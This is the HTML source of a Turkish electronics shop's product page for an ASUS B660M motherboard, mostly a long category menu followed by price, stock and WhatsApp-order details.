 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-anakartlar-kat493-html-anakartlar-a-"><a class="BreadCrumb" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a> &raquo; <a class="BreadCrumb" href="/anakartlar-kat493.html">Anakartlar</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-anakartlar-kat493-html-anakartlar-a-">
		<script type="text/javascript">
			iMagazaUrunID = 20731;
			iMagazaUrunFiyatOrg = 196.82;
			iMagazaUrunFiyatYTL = 8410.1186;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>AAAA43ASU0019</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/anakartlar-kat493.html">Anakartlar</a><i class="fa fa-angle-right"></i><a class="bread" href="asus-ex-b660m-v5-d4-ddr4-5333-oc-mhz-vga-hdmi-matx-urun20731.html">ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">8,410.12</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">8,245.21</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">196.82</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX hakkında bilgi almak istiyorum. https://www.citybilisim.com/asus-ex-b660m-v5-d4-ddr4-5333-oc-mhz-vga-hdmi-matx" target="_blank" aria-label="WhatsApp ile Sipariş">
